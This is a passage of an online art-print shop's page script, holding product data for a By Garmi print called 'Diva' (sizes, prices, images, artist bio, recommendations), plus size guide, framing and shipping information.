kg","parent_id":230422},{"attributes":{"attribute_pa_size":"700x1000"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":139,"display_regular_price":139,"image":{"title":"By Garmi - Diva","caption":"By Garmi - Diva","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","alt":"By Garmi - Diva","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":230430,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>139.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17064-9","variation_description":"","variation_id":230427,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":230422}];
const productLabel = "";
const sizes = [{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw","x":"210","y":"297","matchingFrameSizes":[{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","x":"300","y":"400","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]}]},{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","x":"400","y":"500","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","x":"500","y":"700","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","x":"700","y":"1000","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}],"matchingPassepartoutSizes":false}];
const passepartoutSizes = [{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]},{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]},{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}];
const currency = "EUR";
const artistPost = {"ID":34289,"post_author":"3","post_date":"2019-08-20 14:56:56","post_date_gmt":"2019-08-20 12:56:56","post_content":"By Garmi is a small Copenhagen-based studio, specializing in graphics and product design. By Garmi aims to create beautiful, aesthetic and sustainable illustrations and do not advocate a particular style, but try to incorporate several different visual expressions and universes.\r\n\r\nBy Garmi's journey started all of sudden without much consideration. Lars and Nikita, the people behind By Garmi, were going through old sketchbooks and found some old work and sketches: \"<em>We hung them up in the living room and several of our friends showed interest in them and asked if we were selling them<\/em>\". Soon after, Lars and Nikita made a small collection available for sale on different social media platforms and as they say \"They soon began to generate a lot of interest from other parts of the world and we slowly started building a client list\".","post_title":"By Garmi","post_excerpt":"Copenhagen's By Garmi, a studio in graphics and sustainable illustrations, embraces diverse styles. Inspired by nature and life, they see art as a personal means of communication","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"by-garmi","to_ping":"","pinged":"","post_modified":"2024-05-08 11:43:29","post_modified_gmt":"2024-05-08 09:43:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=artists&#038;p=34289","menu_order":0,"post_type":"artists","post_mime_type":"","comment_count":"0","filter":"raw"};
const artistPostImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/08\/By-Garmi-Profile-01-800x1100.jpg",800,1100,true];
const artistSecondaryImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/08\/By_Garmi_Variant_Close_Up_Low_Res-800x1100.jpg",800,1100,true];
const artistPostLink = "https:\/\/theposterclub.com\/artists\/by-garmi\/";
const shopUrl = "https:\/\/theposterclub.com\/artprints\/";
const sizingGuide = "";
const productType = "variable";
const productPrice = "";
const productSalePrice = "43";
const productId = 230422;
const productSlug = "diva";
const isOutOfStock = false;
const spDimension = "portrait";
const isFrameProduct = false;
const isTransparentArtPrintProduct = false;
const isPassepartoutProduct = false;
const isWallObjectsProduct = false;
const isLimitedEditionsProduct = false;
const selectedForYouProducts = [{"id":233976,"name":"Little Green","artist":"Sofie Rebecca Iversen","slug":"little-green","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Sofie_Rebecca_Iversen_Little_Green_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/little-green\/"},{"id":264810,"name":"Cover","artist":"Atelier Cph","slug":"cover","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/06\/Atelier_Cph_Cover_Frame_Oak_Low_Resjpg-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/cover\/"},{"id":274568,"name":"Lacuna","artist":"Sofie Rebecca Iversen","slug":"lacuna","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/10\/Sofie_Rebecca_Iversen_Lacuna_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lacuna\/"},{"id":208845,"name":"Improvise","artist":"Berit Mogensen Lopez","slug":"berit_mogensen_lopez_improvise","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/01\/Berit_Mogensen_Lopez_Improvise_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/berit_mogensen_lopez_improvise\/"},{"id":164243,"name":"Bleu","artist":"Lucrecia Rey Caro","slug":"lucrecia-rey-caro-bleu","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/07\/Lucrecia_Rey_Caro_Bleu_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lucrecia-rey-caro-bleu\/"},{"id":200391,"name":"The Line no. 09","artist":"Rebecca Hein","slug":"rebecca-hein-the-line-no-09","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/11\/Rebecca_Hein_The_Line_No_09_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/rebecca-hein-the-line-no-09\/"},{"id":230360,"name":"Dancing","artist":"By Garmi","slug":"dancing","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/07\/By_Garmi_Dancing_Frame_Oak_Low_Res-1-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/dancing\/"},{"id":247460,"name":"Cut up Stripes","artist":"Berit Mogensen Lopez","slug":"cut-up-stripes","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/01\/Berit_Mogensen_Lopez_Cut_up_Stripes_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/cut-up-stripes\/"}];
const youMightLikeProducts = [{"id":230360,"name":"Dancing","artist":"By Garmi","slug":"dancing","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/07\/By_Garmi_Dancing_Frame_Oak_Low_Res-1-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/dancing\/"},{"id":21852,"name":"Dancer 02","artist":"By Garmi","slug":"by-garmi-dancer-02","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/07\/By_Garmi_Dancer_02_Frame_Oak_Low_Res0-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmi-dancer-02\/"},{"id":149518,"name":"Murmurations Brown","artist":"By Garmi","slug":"by-garmi-murmurations-brown","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/12\/By_Garmi_Murmurations_Brown_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmi-murmurations-brown\/"},{"id":27134,"name":"NG 03","artist":"By Garmi","slug":"by-garmi-ng-03","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/By_Garmi_NG_03_Frame_Oak-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmi-ng-03\/"},{"id":151960,"name":"Murmurations Sort Sol","artist":"By Garmi","slug":"by-garmi-murmurations-sort-sol","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/01\/By_Garmi_Murmurations_Sort_Sol_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmi-murmurations-sort-sol\/"},{"id":47455,"name":"Shade","artist":"By Garmi","slug":"by-garmin-shade","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/10\/By_Garmi_Shade_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmin-shade\/"},{"id":165410,"name":"Abstraction","artist":"By Garmi","slug":"by-garmi-abstraction","type":"variable","price":"89.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/08\/By_Garmi_Abstraction_Frame_2Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmi-abstraction\/"},{"id":27122,"name":"NG 01","artist":"By Garmi","slug":"by-garmi-ng-01","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/By_Garmi_NG_01_Frame_Oak-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmi-ng-01\/"}];
const currencyList = {"AED":"United Arab Emirates dirham","AFN":"Afghan afghani","ALL":"Albanian lek","AMD":"Armenian dram","ANG":"Netherlands Antillean guilder","AOA":"Angolan kwanza","ARS":"Argentine peso","AUD":"Australian dollar","AWG":"Aruban florin","AZN":"Azerbaijani manat","BAM":"Bosnia and Herzegovina convertible mark","BBD":"Barbadian dollar","BDT":"Bangladeshi taka","BGN":"Bulgarian lev","BHD":"Bahraini dinar","BIF":"Burundian franc","BMD":"Bermudian dollar","BND":"Brunei dollar","BOB":"Bolivian boliviano","BRL":"Brazilian real","BSD":"Bahamian dollar","BTC":"Bitcoin","BTN":"Bhutanese ngultrum","BWP":"Botswana pula","BYR":"Belarusian ruble (old)","BYN":"Belarusian ruble","BZD":"Belize dollar","CAD":"Canadian dollar","CDF":"Congolese franc","CHF":"Swiss franc","CLP":"Chilean peso","CNY":"Chinese yuan","COP":"Colombian peso","CRC":"Costa Rican col&oacute;n","CUC":"Cuban convertible peso","CUP":"Cuban peso","CVE":"Cape Verdean escudo","CZK":"Czech koruna","DJF":"Djiboutian franc","DKK":"Danish krone","DOP":"Dominican peso","DZD":"Algerian dinar","EGP":"Egyptian pound","ERN":"Eritrean nakfa","ETB":"Ethiopian birr","EUR":"Euro","FJD":"Fijian dollar","FKP":"Falkland Islands pound","GBP":"Pound sterling","GEL":"Georgian lari","GGP":"Guernsey pound","GHS":"Ghana cedi","GIP":"Gibraltar pound","GMD":"Gambian dalasi","GNF":"Guinean franc","GTQ":"Guatemalan quetzal","GYD":"Guyanese dollar","HKD":"Hong Kong dollar","HNL":"Honduran lempira","HRK":"Croatian kuna","HTG":"Haitian gourde","HUF":"Hungarian forint","IDR":"Indonesian rupiah","ILS":"Israeli new shekel","IMP":"Manx pound","INR":"Indian rupee","IQD":"Iraqi dinar","IRR":"Iranian rial","IRT":"Iranian toman","ISK":"Icelandic kr&oacute;na","JEP":"Jersey pound","JMD":"Jamaican dollar","JOD":"Jordanian dinar","JPY":"Japanese yen","KES":"Kenyan shilling","KGS":"Kyrgyzstani som","KHR":"Cambodian riel","KMF":"Comorian franc","KPW":"North Korean won","KRW":"South Korean won","KWD":"Kuwaiti dinar","KYD":"Cayman Islands dollar","KZT":"Kazakhstani tenge","LAK":"Lao kip","LBP":"Lebanese pound","LKR":"Sri Lankan rupee","LRD":"Liberian dollar","LSL":"Lesotho loti","LYD":"Libyan dinar","MAD":"Moroccan dirham","MDL":"Moldovan leu","MGA":"Malagasy ariary","MKD":"Macedonian denar","MMK":"Burmese kyat","MNT":"Mongolian t&ouml;gr&ouml;g","MOP":"Macanese pataca","MRU":"Mauritanian ouguiya","MUR":"Mauritian rupee","MVR":"Maldivian rufiyaa","MWK":"Malawian kwacha","MXN":"Mexican peso","MYR":"Malaysian ringgit","MZN":"Mozambican metical","NAD":"Namibian dollar","NGN":"Nigerian naira","NIO":"Nicaraguan c&oacute;rdoba","NOK":"Norwegian krone","NPR":"Nepalese rupee","NZD":"New Zealand dollar","OMR":"Omani rial","PAB":"Panamanian balboa","PEN":"Sol","PGK":"Papua New Guinean kina","PHP":"Philippine peso","PKR":"Pakistani rupee","PLN":"Polish z&#x142;oty","PRB":"Transnistrian ruble","PYG":"Paraguayan guaran&iacute;","QAR":"Qatari riyal","RON":"Romanian leu","RSD":"Serbian dinar","RUB":"Russian ruble","RWF":"Rwandan franc","SAR":"Saudi riyal","SBD":"Solomon Islands dollar","SCR":"Seychellois rupee","SDG":"Sudanese pound","SEK":"Swedish krona","SGD":"Singapore dollar","SHP":"Saint Helena pound","SLL":"Sierra Leonean leone","SOS":"Somali shilling","SRD":"Surinamese dollar","SSP":"South Sudanese pound","STN":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra","SYP":"Syrian pound","SZL":"Swazi lilangeni","THB":"Thai baht","TJS":"Tajikistani somoni","TMT":"Turkmenistan manat","TND":"Tunisian dinar","TOP":"Tongan pa&#x2bb;anga","TRY":"Turkish lira","TTD":"Trinidad and Tobago dollar","TWD":"New Taiwan dollar","TZS":"Tanzanian shilling","UAH":"Ukrainian hryvnia","UGX":"Ugandan shilling","USD":"United States (US) dollar","UYU":"Uruguayan peso","UZS":"Uzbekistani som","VEF":"Venezuelan bol&iacute;var (2008–2018)","VES":"Venezuelan bol&iacute;var","VND":"Vietnamese &#x111;&#x1ed3;ng","VUV":"Vanuatu vatu","WST":"Samoan t&#x101;l&#x101;","XAF":"Central African CFA franc","XCD":"East Caribbean dollar","XOF":"West African CFA franc","XPF":"CFP franc","YER":"Yemeni rial","ZAR":"South African rand","ZMW":"Zambian kwacha"};
const isGiftCardProduct = false;
const artWallPushSections = [{"title":"Building an art wall?","description":"<p>Discover the endless possibilities with our Art Wall Designer, and create a personalized art wall with your favourite prints. Find inspiration, read our step-by-step guide, or shop our curated suggestions in our Art Wall Gallery.<\/p>\n","cta_button":{"cta_name":"FIND INSPIRATION HERE","cta_link":"","cta_custom_link":"https:\/\/theposterclub.com\/inspiration\/"}}];
const sizeGuide = {"title":"SIZE GUIDE","content":"<h3>Finding the Right Size<\/h3>\n<p>We made it easy for you. First, you select the print size and then you can also add a frame and passepartout of your choice. The matching frame and passepartout options are automatically shown after you select the print size.<\/p>\n<p><strong>Prints<\/strong><br \/>\nMost of our art prints are available in different sizes. The size always refers to the actual paper size. If you need inspiration to choose the right size, we suggest visiting our <a href=\"https:\/\/theposterclub.com\/inspiration\/\">inspiration page<\/a> to explore the choices made by our community, find inspiration in our art wall and perfect pair edits, or use our Art Wall Designer to help visualize different size options.<\/p>\n<p><strong>Frames<\/strong><br \/>\nThe frame measurements refer to the size of prints it fits. The actual frame size is slightly bigger depending on your selected frame profile and size. You can shop our frames together with an art print or individually.<\/p>\n<p>If you have already purchased an art print and are only looking for a matching frame, you just need to select the same size frame as your art print. Our frames come with user-friendly turning clips on the back making it easy to mount the print in the frame yourself. All our frames can be hung both vertically and horizontally.<\/p>\n<p><strong>Passepartout<\/strong><br \/>\nThe size of the passepartout refers to the outer dimensions and must match the frame size, whereas the window, refers to which print size it matches. When adding a passepartout to the selected print\/frame, both the frame and passepartout will therefore adjust to the correct matching size.<\/p>\n<p>If you wish to complement your already purchased art print\/frame with a passepartout, simply select the same size in the passepartout that matches your frame, and make sure that the motif in the art print is a good fit for the window size. Note that the actual window size is approximately 5 mm smaller on all sides than the listed size to ensure it overlaps the art print properly.<\/p>\n<p>Below are the sizes of the windows in our passepartout:<\/p>\n<p>&#8211; 30&#215;40 cm passepartout (window: A4)<br \/>\n&#8211; 40&#215;50 cm passepartout (window: 30&#215;40 cm)<br \/>\n&#8211; 50&#215;70 cm passepartout (window: 40&#215;50 cm)<br \/>\n&#8211; 60&#215;80 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; 70&#215;70 cm passepartout (window: 50&#215;50 cm)<br \/>\n&#8211; 70&#215;100 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; A3 passepartout (window: A4)<br \/>\n&#8211; A2 passepartout (window: A3)<br \/>\n&#8211; A1 passepartout (window: A2)<\/p>\n<p><strong>Note:<\/strong> We do not offer frames in sizes 100×100 cm or 100×140 cm or passepartouts for art print in sizes A1, 70&#215;70, 70&#215;100, 100&#215;100, and 100&#215;140.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_06_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_01_Low_Res-800x1100.jpg",800,1100,true]]};
const framingService = {"content":"<h3>Free Framing Service<\/h3>\n<p>When you purchase an art print and frame in matching sizes, we will frame it for free. If you also purchase a matching passepartout, this will be mounted with the print and frame and is also included in our free framing service.<\/p>\n<p>Please note that when a print is mounted to a matching passepartout, we secure it with framing tape, making it difficult to replace the print in the future.<\/p>\n<p>We do not offer frames for prints in sizes 100×100 cm and 100×140 cm or passepartouts for frames in size A1, 70×70 cm, 70×100 cm, 100×100 cm, and 100×140 cm. We recommend consulting your local framing shop for available options.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true]]};
const shippingInformation = {"content":"<h3><b>Shipping Information<\/b><\/h3>\n<p>We ship worldwide. All orders are shipped from our warehouse outside Copenhagen, Denmark, except for US orders, which are shipped locally from our warehouse in San Diego, California.<\/p>\n<p>All orders have track and trace. Tracking information will be sent to you in a separate e-mail from our shipping partner once your order has been dispatched.<\/p>\n<p><strong>Denmark<\/strong><br \/>\nStandard (GLS): 2-5 business days<\/p>\n<p><strong>Europe EU<\/strong><br \/>\nStandard (FedEx) Economy: 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Rest of Europe<\/strong><br \/>\nStandard (FedEx): 4-8 business days<br \/>\nExpress (FedEx): 2-3 business days<\/p>\n<p><strong>United Kingdom<\/strong><br \/>\nStandard (FedEx): 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Canada<\/strong><br \/>\nStandard (FedEx): 2-5 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p><strong>United States<br \/>\n<\/strong>Standard (FedEx\/UPS\/ShipX): 2-5 business days<\/p>\n<p><strong>Rest of the world<\/strong><br \/>\nStandard (FedEx): 6-8 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p>Please note that some countries, remote cities, or islands may have longer delivery times. We can’t take responsibility for any delays out of our control, like customs delays, deliveries to remote places, etc.<\/p>\n<p><b><br \/>\n<\/b><b>Flexible delivery<br \/>\n<\/b>If the service is available at the shipping destination, the package will include a flexible delivery service that allows you to:<\/p>\n<p>–  Change delivery to a Service Point<br \/>\n–  Authorize delivery of the package without a signature<br \/>\n–  Change the shipping address<br \/>\n–  Change the delivery date<br \/>\n–  Have it delivered to a neighbour<br \/>\n–  Hold the delivery for up to 30 days if you are not home<\/p>\n","cta":{"name":"","link":""},"gallery":[]};
const frameAndPassepartoutDefaults = {"frame":{"content":"<h3>Free framing included<\/h3>\n<p>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon arrival. Read more about our <a href=\"#framing\">Free Framing Service here<\/a>.<\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, follow the link below to explore our full selection.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"}},"passepartout":{"content":"<h3>Endless Combinations<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"}}};
const frameAndPassepartoutFallbacks = {"frame":{"content":"<h3>Frames<\/h3>\n<p>Frame your artwork with our premium quality frames, made of sustainably grown FSC-certified wood. Whether you opt for the timeless beauty of solid oak or the vibrant hues of our painted wood frames, each frame is manufactured and assembled in Denmark.<\/p>\n<p>Equipped with two metal hangers on the back, our frames offer flexibility, allowing you to hang them both vertically and horizontally on your wall.<\/p>\n<p><strong>Free framing included<br \/>\n<\/strong>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon receival. Read more about our <a href=\"#framing\">Free Framing Service here.<\/a><\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, simply follow the link below to explore our full selection.<\/p>\n<p>Not sure about which frame size to choose? Use our size guide to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL 